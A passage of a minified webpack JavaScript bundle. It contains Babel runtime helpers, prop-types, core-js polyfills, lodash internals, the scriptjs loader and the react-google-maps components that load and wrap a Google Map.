r(e)||o(e)||i(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(246);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(446);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(166).default,o=n(447);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(166).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(450);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=n(453);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=g(n(247)),o=g(n(14)),i=g(n(15)),a=g(n(16)),s=g(n(17)),u=g(n(18)),l=g(n(110));t.withScriptjs=v;var c=g(n(75)),f=g(n(280)),p=n(281),d=g(n(13)),h=g(n(0));function g(e){return e&&e.__esModule?e:{default:e}}function v(e){var t=h.default.createFactory(e),g=function(e){function p(){var e,t,n,r;(0,i.default)(this,p);for(var a=arguments.length,u=Array(a),c=0;c<a;c++)u[c]=arguments[c];return t=n=(0,s.default)(this,(e=p.__proto__||(0,o.default)(p)).call.apply(e,[this].concat(u))),n.state={loadingState:"NONE"},n.isUnmounted=!1,n.handleLoaded=(0,l.default)(n.handleLoaded,n),r=t,(0,s.default)(n,r)}return(0,u.default)(p,e),(0,a.default)(p,[{key:"handleLoaded",value:function(){this.isUnmounted||this.setState({loadingState:"LOADED"})}},{key:"componentWillMount",value:function(){var e=this.props,t=e.loadingElement,n=e.googleMapURL;(0,c.default)(!!t&&!!n,"Required props loadingElement or googleMapURL is missing. You need to provide both of them.")}},{key:"componentDidMount",value:function(){"NONE"===this.state.loadingState&&f.default&&(this.setState({loadingState:"BEGIN"}),n(525)(this.props.googleMapURL,this.handleLoaded))}},{key:"componentWillUnmount",value:function(){this.isUnmounted=!0}},{key:"render",value:function(){var e=this.props,n=e.loadingElement,o=(e.googleMapURL,(0,r.default)(e,["loadingElement","googleMapURL"]));return"LOADED"===this.state.loadingState?t(o):n}}]),p}(h.default.PureComponent);return g.displayName="withScriptjs("+(0,p.getDisplayName)(e)+")",g.propTypes={loadingElement:d.default.node.isRequired,googleMapURL:d.default.string.isRequired},g}t.default=v},function(e,t,n){n(456),e.exports=n(31).Object.getPrototypeOf},function(e,t,n){var r=n(90),o=n(248);n(457)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(48),o=n(31),i=n(72);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){n(460);var r=n(31).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(48);r(r.S+r.F*!n(50),"Object",{defineProperty:n(49).f})},function(e,t,n){e.exports={default:n(462),__esModule:!0}},function(e,t,n){n(253),n(469),e.exports=n(177).f("iterator")},function(e,t,n){var r=n(172),o=n(167);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),l=s.length;return u<0||u>=l?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===l||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(173),o=n(91),i=n(176),a={};n(69)(a,n(36)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(49),o=n(70),i=n(108);e.exports=n(50)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(73),o=n(258),i=n(467);e.exports=function(e){return function(t,n,a){var s,u=r(t),l=o(u.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((s=u[c++])!=s)return!0}else for(;l>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(172),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(47).document;e.exports=r&&r.documentElement},function(e,t,n){n(470);for(var r=n(47),o=n(69),i=n(92),a=n(36)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var l=s[u],c=r[l],f=c&&c.prototype;f&&!f[a]&&o(f,a,l),i[l]=i.Array}},function(e,t,n){"use strict";var r=n(471),o=n(472),i=n(92),a=n(73);e.exports=n(254)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){e.exports={default:n(474),__esModule:!0}},function(e,t,n){n(475),n(480),n(481),n(482),e.exports=n(31).Symbol},function(e,t,n){"use strict";var r=n(47),o=n(58),i=n(50),a=n(48),s=n(255),u=n(476).KEY,l=n(72),c=n(169),f=n(176),p=n(107),d=n(36),h=n(177),g=n(178),v=n(477),m=n(478),y=n(70),b=n(71),O=n(90),w=n(73),x=n(171),E=n(91),S=n(173),k=n(479),_=n(260),P=n(179),C=n(49),L=n(108),j=_.f,M=C.f,T=k.f,A=r.Symbol,R=r.JSON,I=R&&R.stringify,D=d("_hidden"),N=d("toPrimitive"),U={}.propertyIsEnumerable,F=c("symbol-registry"),B=c("symbols"),z=c("op-symbols"),V=Object.prototype,W="function"==typeof A&&!!P.f,H=r.QObject,Y=!H||!H.prototype||!H.prototype.findChild,G=i&&l((function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=j(V,t);r&&delete V[t],M(e,t,n),r&&e!==V&&M(V,t,r)}:M,$=function(e){var t=B[e]=S(A.prototype);return t._k=e,t},K=W&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},Z=function(e,t,n){return e===V&&Z(z,t,n),y(e),t=x(t,!0),y(n),o(B,t)?(n.enumerable?(o(e,D)&&e[D][t]&&(e[D][t]=!1),n=S(n,{enumerable:E(0,!1)})):(o(e,D)||M(e,D,E(1,{})),e[D][t]=!0),G(e,t,n)):M(e,t,n)},q=function(e,t){y(e);for(var n,r=v(t=w(t)),o=0,i=r.length;i>o;)Z(e,n=r[o++],t[n]);return e},Q=function(e){var t=U.call(this,e=x(e,!0));return!(this===V&&o(B,e)&&!o(z,e))&&(!(t||!o(this,e)||!o(B,e)||o(this,D)&&this[D][e])||t)},X=function(e,t){if(e=w(e),t=x(t,!0),e!==V||!o(B,t)||o(z,t)){var n=j(e,t);return!n||!o(B,t)||o(e,D)&&e[D][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=T(w(e)),r=[],i=0;n.length>i;)o(B,t=n[i++])||t==D||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===V,r=T(n?z:w(e)),i=[],a=0;r.length>a;)!o(B,t=r[a++])||n&&!o(V,t)||i.push(B[t]);return i};W||(s((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(z,n),o(this,D)&&o(this[D],e)&&(this[D][e]=!1),G(this,e,E(1,n))};return i&&Y&&G(V,e,{configurable:!0,set:t}),$(e)}).prototype,"toString",(function(){return this._k})),_.f=X,C.f=Z,n(259).f=k.f=J,n(109).f=Q,P.f=ee,i&&!n(106)&&s(V,"propertyIsEnumerable",Q,!0),h.f=function(e){return $(d(e))}),a(a.G+a.W+a.F*!W,{Symbol:A});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=L(d.store),oe=0;re.length>oe;)g(re[oe++]);a(a.S+a.F*!W,"Symbol",{for:function(e){return o(F,e+="")?F[e]:F[e]=A(e)},keyFor:function(e){if(!K(e))throw TypeError(e+" is not a symbol!");for(var t in F)if(F[t]===e)return t},useSetter:function(){Y=!0},useSimple:function(){Y=!1}}),a(a.S+a.F*!W,"Object",{create:function(e,t){return void 0===t?S(e):q(S(e),t)},defineProperty:Z,defineProperties:q,getOwnPropertyDescriptor:X,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=l((function(){P.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return P.f(O(e))}}),R&&a(a.S+a.F*(!W||l((function(){var e=A();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!K(e))return m(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!K(t))return t}),r[1]=t,I.apply(R,r)}}),A.prototype[N]||n(69)(A.prototype,N,A.prototype.valueOf),f(A,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(107)("meta"),o=n(71),i=n(58),a=n(49).f,s=0,u=Object.isExtensible||function(){return!0},l=!n(72)((function(){return u(Object.preventExtensions({}))})),c=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},onFreeze:function(e){return l&&f.NEED&&u(e)&&!i(e,r)&&c(e),e}}},function(e,t,n){var r=n(108),o=n(179),i=n(109);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,l=0;s.length>l;)u.call(e,a=s[l++])&&t.push(a);return t}},function(e,t,n){var r=n(174);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(73),o=n(259).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(t){return a.slice()}}(e):o(r(e))}},function(e,t){},function(e,t,n){n(178)("asyncIterator")},function(e,t,n){n(178)("observable")},function(e,t,n){e.exports={default:n(484),__esModule:!0}},function(e,t,n){n(485),e.exports=n(31).Object.setPrototypeOf},function(e,t,n){var r=n(48);r(r.S,"Object",{setPrototypeOf:n(486).set})},function(e,t,n){var r=n(71),o=n(70),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(170)(Function.call,n(260).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(o){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){e.exports={default:n(488),__esModule:!0}},function(e,t,n){n(489);var r=n(31).Object;e.exports=function(e,t){return r.create(e,t)}},function(e,t,n){var r=n(48);r(r.S,"Object",{create:n(173)})},function(e,t,n){var r=n(181),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=o(i.length-t,0),u=Array(s);++a<s;)u[a]=i[t+a];a=-1;for(var l=Array(t+1);++a<t;)l[a]=i[a];return l[t]=n(u),r(e,this,l)}}},function(e,t,n){var r=n(492),o=n(262),i=n(93),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t,n){var r=n(111),o=n(496),i=n(60),a=n(264),s=/^\[object .+?Constructor\]$/,u=Function.prototype,l=Object.prototype,c=u.toString,f=l.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:s).test(a(e))}},function(e,t,n){var r=n(112),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(u){}var o=a.call(e);return r&&(t?e[s]=n:delete e[s]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(497),o=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!o&&o in e}},function(e,t,n){var r=n(27)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(266),o=n(500),i=n(501),a=n(269),s=n(518),u=n(273),l=n(519),c=n(276),f=n(277),p=n(520),d=Math.max;e.exports=function(e,t,n,h,g,v,m,y){var b=2&t;if(!b&&"function"!=typeof e)throw new TypeError("Expected a function");var O=h?h.length:0;if(O||(t&=-97,h=g=void 0),m=void 0===m?m:d(p(m),0),y=void 0===y?y:p(y),O-=g?g.length:0,64&t){var w=h,x=g;h=g=void 0}var E=b?void 0:u(e),S=[e,t,n,h,g,w,x,v,m,y];if(E&&l(S,E),e=S[0],t=S[1],n=S[2],h=S[3],g=S[4],!(y=S[9]=void 0===S[9]?b?0:e.length:d(S[9]-O,0))&&24&t&&(t&=-25),t&&1!=t)k=8==t||16==t?i(e,t,y):32!=t&&33!=t||g.length?a.apply(void 0,S):s(e,t,n,h);else var k=o(e,t,n);return f((E?r:c)(k,S),e,t)}},function(e,t,n){var r=n(113),o=n(27);e.exports=function(e,t,n){var i=1&t,a=r(e);return function t(){var r=this&&this!==o&&this instanceof t?a:e;return r.apply(i?n:this,arguments)}}},function(e,t,n){var r=n(181),o=n(113),i=n(269),a=n(272),s=n(185),u=n(115),l=n(27);e.exports=function(e,t,n){var c=o(e);return function o(){for(var f=arguments.length,p=Array(f),d=f,h=s(o);d--;)p[d]=arguments[d];var g=f<3&&p[0]!==h&&p[f-1]!==h?[]:u(p,h);if((f-=g.length)<n)return a(e,t,i,o.placeholder,void 0,p,g,void 0,void 0,n-f);var v=this&&this!==l&&this instanceof o?c:e;return r(v,this,p)}}},function(e,t){e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},function(e,t,n){var r=n(183),o=n(273),i=n(505),a=n(507);e.exports=function(e){var t=i(e),n=a[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var s=o(n);return!!s&&e===s[0]}},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(506),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],i=o.call(r,t)?n.length:0;i--;){var a=n[i],s=a.func;if(null==s||s==e)return a.name}return t}},function(e,t){e.exports={}},function(e,t,n){var r=n(183),o=n(274),i=n(184),a=n(32),s=n(74),u=n(508),l=Object.prototype.hasOwnProperty;function c(e){if(s(e)&&!a(e)&&!(e instanceof r)){if(e instanceof o)return e;if(l.call(e,"__wrapped__"))return u(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},function(e,t,n){var r=n(183),o=n(274),i=n(275);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(r):[]}},function(e,t){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var r=t.length;if(!r)return e;var o=r-1;return t[o]=(r>1?"& ":"")+t[o],t=t.join(r>2?", ":" "),e.replace(n,"{\n/* [wrapped with "+t+"] */\n")}},function(e,t,n){var r=n(278),o=n(512),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(i,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},function(e,t,n){var r=n(513);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t,n){var r=n(514),o=n(515),i=n(516);e.exports=function(e,t,n){return t===t?i(e,t,n):r(e,o,n)}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e){return e!==e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(275),o=n(114),i=Math.min;e.exports=function(e,t){for(var n=e.length,a=i(t.length,n),s=r(e);a--;){var u=t[a];e[a]=o(u,n)?s[u]:void 0}return e}},function(e,t,n){var r=n(181),o=n(113),i=n(27);e.exports=function(e,t,n,a){var s=1&t,u=o(e);return function t(){for(var o=-1,l=arguments.length,c=-1,f=a.length,p=Array(f+l),d=this&&this!==i&&this instanceof t?u:e;++c<f;)p[c]=a[c];for(;l--;)p[c++]=arguments[++o];return r(d,s?n:this,p)}}},function(e,t,n){var r=n(270),o=n(271),i=n(115),a=Math.min;e.exports=function(e,t){var n=e[1],s=t[1],u=n|s,l=u<131,c=128==s&&8==n||128==s&&256==n&&e[7].length<=t[8]||384==s&&t[7].length<=t[8]&&8==n;if(!l&&!c)return e;1&s&&(e[2]=t[2],u|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?i(e[3],"__lodash_placeholder__"):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?i(e[5],"__lodash_placeholder__"):t[6]),(f=t[7])&&(e[7]=f),128&s&&(e[8]=null==e[8]?t[8]:a(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=u,e}},function(e,t,n){var r=n(521);e.exports=function(e){var t=r(e),n=t%1;return t===t?n?t-n:t:0}},function(e,t,n){var r=n(279);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e===e?e:0:0===e?e:0}},function(e,t,n){var r=n(523),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){var r,o,i;i=function(){var e,t,n=document,r=n.getElementsByTagName("head")[0],o={},i={},a={},s={};function u(e,t){for(var n=0,r=e.length;n<r;++n)if(!t(e[n]))return!1;return 1}function l(e,t){u(e,(function(e){return t(e),1}))}function c(t,n,r){t=t.push?t:[t];var p=n&&n.call,d=p?n:r,h=p?t.join(""):n,g=t.length;function v(e){return e.call?e():o[e]}function m(){if(!--g)for(var e in o[h]=1,d&&d(),a)u(e.split("|"),v)&&!l(a[e],v)&&(a[e]=[])}return setTimeout((function(){l(t,(function t(n,r){return null===n?m():(r||/^https?:\/\//.test(n)||!e||(n=-1===n.indexOf(".js")?e+n+".js":e+n),s[n]?(h&&(i[h]=1),2==s[n]?m():setTimeout((function(){t(n,!0)}),0)):(s[n]=1,h&&(i[h]=1),void f(n,m)))}))}),0),c}function f(e,o){var i,a=n.createElement("script");a.onload=a.onerror=a.onreadystatechange=function(){a.readyState&&!/^c|loade/.test(a.readyState)||i||(a.onload=a.onreadystatechange=null,i=1,s[e]=2,o())},a.async=1,a.src=t?e+(-1===e.indexOf("?")?"?":"&")+t:e,r.insertBefore(a,r.lastChild)}return c.get=f,c.order=function(e,t,n){!function r(o){o=e.shift(),e.length?c(o,r):c(o,t,n)}()},c.path=function(t){e=t},c.urlArgs=function(e){t=e},c.ready=function(e,t,n){e=e.push?e:[e];var r,i=[];return!l(e,(function(e){o[e]||i.push(e)}))&&u(e,(function(e){return o[e]}))?t():(r=e.join("|"),a[r]=a[r]||[],a[r].push(t),n&&n(i)),c},c.done=function(e){c([null],e)},c},e.exports?e.exports=i():void 0===(o="function"===typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=m(n(247)),o=m(n(21)),i=m(n(14)),a=m(n(15)),s=m(n(16)),u=m(n(17)),l=m(n(18)),c=m(n(110));t.withGoogleMap=y;var f=m(n(282)),p=m(n(75)),d=n(281),h=m(n(13)),g=m(n(0)),v=n(22);function m(e){return e&&e.__esModule?e:{default:e}}function y(e){var t=g.default.createFactory(e),n=function(e){function n(){var e,t,r,o;(0,a.default)(this,n);for(var s=arguments.length,l=Array(s),f=0;f<s;f++)l[f]=arguments[f];return t=r=(0,u.default)(this,(e=n.__proto__||(0,i.default)(n)).call.apply(e,[this].concat(l))),r.state={map:null},r.handleComponentMount=(0,c.default)(r.handleComponentMount,r),o=t,(0,u.default)(r,o)}return(0,l.default)(n,e),(0,s.default)(n,[{key:"getChildContext",value:function(){return(0,o.default)({},v.MAP,this.state.map)}},{key:"componentWillMount",value:function(){var e=this.props,t=e.containerElement,n=e.mapElement;(0,p.default)(!!t&&!!n,"Required props containerElement or mapElement is missing. You need to provide both of them.\n The `google.maps.Map` instance will be initialized on mapElement and it's wrapped by containerElement.\nYou need to provide both of them since Google Map requires the DOM to have height when initialized.")}},{key:"handleComponentMount",value:function(e){if(!this.state.map&&null!==e){(0,f.default)("undefined"!==typeof google,"Make sure you've put a <script> tag in your <head> element to load Google Maps JavaScript API v3.\n If you're looking for built-in support to load it for you, use the \"async/ScriptjsLoader\" instead.\n See https://github.com/tomchentw/react-google-maps/pull/168");var t=new google.maps.Map(e);this.setState({map:t})}}},{key:"render",value:function(){var e=this.props,n=e.containerElement,o=e.mapElement,i=(0,r.default)(e,["containerElement","mapElement"]);return this.state.map?g.default.cloneElement(n,{},g.default.cloneElement(o,{ref:this.handleComponentMount}),g.default.createElement("div",null,t(i))):g.default.cloneElement(n,{},g.default.cloneElement(o,{ref:this.handleComponentMount}),g.default.createElement("div",null))}}]),n}(g.default.PureComponent);return n.displayName="withGoogleMap("+(0,d.getDisplayName)(e)+")",n.propTypes={containerElement:h.default.node.isRequired,mapElement:h.default.node.isRequired},n.childContextTypes=(0,o.default)({},v.MAP,h.default.object),n}t.default=y},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GoogleMap=t.Map=void 0;var r=g(n(21)),o=g(n(528)),i=g(n(14)),a=g(n(15)),s=g(n(17)),u=g(n(16)),l=g(n(18)),c=g(n(75)),f=g(n(0)),p=g(n(13)),d=n(25),h=n(22);function g(e){return e&&e.__esModule?e:{default:e}}var v=t.Map=function(e){function t(e,n){(0,a.default)(this,t);var r=(0,s.default)(this,(t.__proto__||(0,i.default)(t)).call(this,e,n));return(0,c.default)(!!r.context[h.MAP],"Did you wrap <GoogleMap> component with withGoogleMap() HOC?"),(0,d.construct)(m.propTypes,b,r.props,r.context[h.MAP]),r}return(0,l.default)(t,e),(0,u.default)(t,[{key:"fitBounds",value:function(){var e;return(e=this.context[h.MAP]).fitBounds.apply(e,arguments)}},{key:"panBy",value:function(){var e;return(e=this.context[h.MAP]).panBy.apply(e,arguments)}},{key:"panTo",value:function(){var e;return(e=this.context[h.MAP]).panTo.apply(e,arguments)}},{key:"panToBounds",value:function(){var e;return(e=this.context[h.MAP]).panToBounds.apply(e,arguments)}}]),(0,u.default)(t,[{key:"componentDidMount",value:function(){(0,d.componentDidMount)(this,this.context[h.MAP],y)}},{key:"componentDidUpdate",value:function(e){(0,d.componentDidUpdate)(this,this.context[h.MAP],y,b,e)}},{key:"componentWillUnmount",value:function(){(0,d.componentWillUnmount)(this)}},{key:"render",value:function(){var e=this.props.children;return f.default.createElement("div",null,e)}},{key:"getBounds",value:function(){return this.context[h.MAP].getBounds()}},{key:"getCenter",value:function(){return this.context[h.MAP].getCenter()}},{key:"getClickableIcons",value:function(){return this.context[h.MAP].getClickableIcons()}},{key:"getDiv",value:function(){return this.context[h.MAP].getDiv()}},{key:"getHeading",value:function(){return this.context[h.MAP].getHeading()}},{key:"getMapTypeId",value:function(){return this.context[h.MAP].getMapTypeId()}},{key:"getProjection",value:function(){return this.context[h.MAP].getProjection()}},{key:"getStreetView",value:function(){return this.context[h.MAP].getStreetView()}},{key:"getTilt",value:function(){return this.context[h.MAP].getTilt()}},{key:"getZoom",value:function(){return this.context[h.MAP].getZoom()}}]),t}(f.default.PureComponent);v.displayName="GoogleMap",v.propTypes={defaultExtraMapTypes:p.default.arrayOf(p.default.arrayOf(p.default.any)),defaultCenter:p.default.any,defaultClickableIcons:p.default.bool,defaultHeading:p.default.number,defaultMapTypeId:p.default.any,defaultOptions:p.default.any,defaultStreetView:p.default.any,defaultTilt:p.default.number,defaultZoom:p.default.number,center:p.default.any,clickableIcons:p.default.bool,heading:p.default.number,mapTypeId:p.default.any,options:p.default.any,streetView:p.default.any,tilt:p.default.number,zoom:p.default.number,onDblClick:p.default.func,onDragEnd:p.default.func,onDragStart:p.default.func,onMapTypeIdChanged:p.default.func,onMouseMove:p.default.func,onMouseOut:p.default.func,onMouseOver:p.default.func,onRightClick:p.default.func,onTilesLoaded:p.default.func,onBoundsChanged:p.default.func,onCenterChanged:p.default.func,onClick:p.default.func,onDrag:p.default.func,onHeadingChanged:p.default.func,onIdle:p.default.func,onProjectionChanged:p.default.func,onResize:p.default.func,onTiltChanged:p.default.func,onZoomChanged:p.default.func},v.contextTypes=(0,r.default)({},h.MAP,p.default.object);var m=t.GoogleMap=v;t.default=v;var y={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMapTypeIdChanged:"maptypeid_changed",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onRightClick:"rightclick",onTilesLoaded:"tilesloaded",onBoundsChanged:"bounds_changed",onCenterChanged:"center_changed",onClick:"click",onDrag:"drag",onHeadingChanged:"heading_changed",onIdle:"idle",onProjectionChanged:"projection_changed",onResize:"resize",onTiltChanged:"tilt_changed",onZoomChanged:"zoom_changed"},b={extraMapTypes:function(e,t){t.forEach((function(t){var 